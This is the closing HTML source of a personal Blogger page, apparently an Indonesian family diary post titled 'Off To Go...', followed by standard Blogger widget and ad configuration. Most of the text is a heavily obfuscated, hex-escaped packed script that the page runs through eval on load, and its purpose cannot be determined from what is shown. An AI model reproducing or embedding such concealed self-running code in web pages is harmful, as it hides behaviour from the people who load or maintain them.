3\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x79\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x42\x2c\x31\x43\x2c\x31\x76\x2c\x31\x45\x2c\x31\x41\x2c\x31\x55\x29\x7b\x31\x41\x3d\x31\x47\x28\x31\x76\x29\x7b\x31\x48\x28\x31\x76\x3c\x31\x43\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x41\x28\x32\x31\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x32\x30\x3f\x31\x5a\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x59\x29\x3a\x31\x76\x2e\x31\x58\x28\x31\x50\x29\x29\x7d\x3b\x31\x56\x28\x31\x76\x2d\x2d\x29\x7b\x31\x57\x28\x31\x45\x5b\x31\x76\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x54\x20\x31\x53\x28\x31\x77\x5b\x36\x5d\x2b\x31\x41\x28\x31\x76\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x51\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x36\x43\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x36\x37\x7c\x78\x32\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x32\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x37\x7c\x78\x34\x36\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x33\x35\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x35\x38\x7c\x78\x32\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x33\x7c\x5f\x30\x78\x36\x36\x30\x36\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x35\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x31\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x75\x30\x31\x37\x45\x7c\x78\x32\x41\x7c\x75\x30\x31\x31\x42\x7c\x78\x45\x39\x7c\x78\x46\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x30\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x30\x63\x61\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_fGOWoU);

  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".preloader").fadeOut("slow");
    jQuery("#preloader1").delay(0).fadeOut();
    jQuery(".ty-slide-show").addClass("load");
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5i9YguU3a4Ixlgo0PCe4Zt39N2fA:1768794428452';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2037806510953374520','//www.tomatodiary.com/2011/01/see-you-again.html','2037806510953374520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2037806510953374520', 'title': 'LIFE AT TOMATO FAMILY', 'url': 'http://www.tomatodiary.com/2011/01/see-you-again.html', 'canonicalUrl': 'http://www.tomatodiary.com/2011/01/see-you-again.html', 'homepageUrl': 'http://www.tomatodiary.com/', 'searchUrl': 'http://www.tomatodiary.com/search', 'canonicalHomepageUrl': 'http://www.tomatodiary.com/', 'blogspotFaviconUrl': 'http://www.tomatodiary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE AT TOMATO FAMILY - Atom\x22 href\x3d\x22http://www.tomatodiary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LIFE AT TOMATO FAMILY - RSS\x22 href\x3d\x22http://www.tomatodiary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE AT TOMATO FAMILY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2037806510953374520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LIFE AT TOMATO FAMILY - Atom\x22 href\x3d\x22http://www.tomatodiary.com/feeds/1739153091217994664/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6410346579565794', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1739153091217994664', 'pageName': 'Off To Go...', 'pageTitle': 'LIFE AT TOMATO FAMILY: Off To Go...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Off To Go...', 'description': 'Ah! Dua minggu lagi saya bertempur sodara \u2013 sodara sebangsa setanah air!\xa0  Rasanya? Deg \u2013 degan.  Anyway, okeyyyy\u2026 bohong.  Biasa aja sebene...', 'url': 'http://www.tomatodiary.com/2011/01/see-you-again.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1739153091217994664}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
